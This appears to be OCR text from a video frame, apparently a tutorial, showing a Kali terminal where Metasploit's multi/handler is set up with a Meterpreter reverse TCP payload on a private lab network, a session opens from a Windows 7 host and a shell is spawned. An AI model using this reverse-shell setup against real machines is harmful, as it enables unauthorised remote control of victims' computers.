 qterminal
05:15 PM
root@kali: ~
File Actions Edit View Help
`.@@@@ @@ .
',@@ @ ;
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.184.147
lhost => 192.168.184.147
msf6 exploit(multi/handler) > set lport 2222
lport => 2222
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.184.147:2222
[*] Sending stage (175174 bytes) to 192.168.184.145
[*] Meterpreter session 1 opened (192.168.184.147:2222 -> 192.168.184.145:49702) at 2021-11-
meterpreter > shell
Process 3544 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE